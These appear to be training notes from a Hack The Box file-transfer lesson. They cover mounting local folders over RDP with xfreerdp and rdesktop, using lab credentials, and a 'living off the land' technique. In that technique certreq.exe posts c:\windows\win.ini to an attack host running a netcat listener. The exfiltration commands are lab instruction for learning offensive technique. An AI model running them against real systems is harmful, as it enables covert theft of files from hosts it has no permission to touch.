xfreerdp /v:10.10.10.132 /d:HTB /u:administrator /p:'Password0@' /drive:linux,/home/plaintext/htb/academy/filetransfer
Mounting a Linux Folder Using rdesktop
tr01ax@htb[/htb]$ rdesktop 10.10.10.132 -d HTB -u administrator -p 'Password0@' -r disk:linux='/home/user/rdesktop/files'
Living of the Land
Lesson 08 - Living off The Land
We need to listen on a port on our attack host for incoming traffic using Netcat and then execute certreq.exe to upload a file.
Upload win.ini to our Pwnbox
C:\htb> certreq.exe -Post -config http://192.168.49.128/ c:\windows\win.ini
Certificate Request Processor: The operation timed out 0x80072ee2 (WinHttp: 12002 ERROR_WINHTTP_TIMEOUT)
This will send the file to our Netcat session, and we can copy-paste its contents.
File Received in our Netcat Session
tr01ax@htb[/htb]$ sudo nc -lvnp 80